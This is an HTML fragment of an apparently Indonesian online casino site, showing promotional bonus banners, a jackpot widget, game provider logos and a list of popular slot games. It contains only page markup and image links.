                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.pakjago.it.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="10" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/202512290035390000007633893443__PAKJAGO__1280x306.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="FREEBET TAHUN BARU 2026"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2024011221503700000099311d068e1GGACAI__1920x460.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="ZENPAY88"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6578509a7b696_PAK JAGO 1920 x 460-bonus combo.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS COMBO"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6578535bbe5d5_PAK JAGO 1920 x 460 bonus saldo.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS SALDO | SEMUA DAPAT JATAH"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657852f5f09f3_PAK JAGO 1920 x 460-bonus harian 10 20.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT HARIAN 10% - 20%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/6578512a4b257_PAK JAGO 1920 x 460-bonus harian 100.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS HARIAN 100% | BONUS DI BELAKANG | BEBAS IP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657850dd92d62_PAK JAGO 1920 x 460-tembak ikan member baru.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="TEMBAK IKAN KHUSUS MEMBER BARU | BEBAS IP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657850bf742bf_PAK JAGO 1920 x 460-bonus ceban ikan.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS CEBAN KHUSUS TEMBAK IKAN"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/657852e3e037a_PAK JAGO 1920 x 460-rollingan.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUSS ROLLINGAN HARIAN, MINGGUAN &amp; BULANAN"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/65785346ea61c_PAK JAGO 1920 x 460-referral.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="KOMISI REFERRAL SEUMUR HIDUP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119173559000000a9187cd4a4__GIGA2_NS2__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



 
<div class="app-wrapper container">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
<!--hot provider-->
<div class="row jp-provider-div">
    <div class="col-md-5">
        <div class="jackpot">
                    <img class="img-fluid col-width-full"
                src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png"
                alt="jackpot" />
                            <div class="txt-overlay">
                <div class="text-content">
                    <span id="jackpot_amount">...Loading</span>
                </div>
            </div>
                                </div>
    </div>
    <div class="col-md-7">
        <div class="g-slider-wrapper recommend">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot provider</span>
            </div>
            <div class="content-wrapper hot-games round" style="overflow: hidden;position: relative;">
                    
                
            <ul class="games-leave-active games-leave-to run" style="animation-duration:50s;position: absolute;" data-count="14" >
          
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t20.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t20.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
